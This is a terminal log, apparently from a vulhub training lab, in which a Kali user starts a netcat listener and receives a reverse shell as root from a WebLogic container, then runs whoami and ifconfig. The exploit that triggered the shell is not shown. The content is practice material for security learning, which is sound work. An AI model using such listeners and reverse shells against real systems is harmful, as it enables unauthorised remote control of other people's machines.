 (kali㉿kali)-[~/Documents/vulhub/tomcat/tomcat8]
$ nc -lvp 21
listening on [any] 21 ...
172.22.0.2: inverse host lookup failed: Unknown host
connect to [172.22.0.1] from (UNKNOWN) [172.22.0.2] 35234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f4a5d02d01a0:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:16:00:02
inet addr:172.22.0.2 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:176 errors:0 dropped:0 overruns:0 frame:0
TX packets:146 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25659 (25.6 KB) TX bytes:30806 (30.8 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:448 (448.0 B) TX bytes:448 (448.0 B)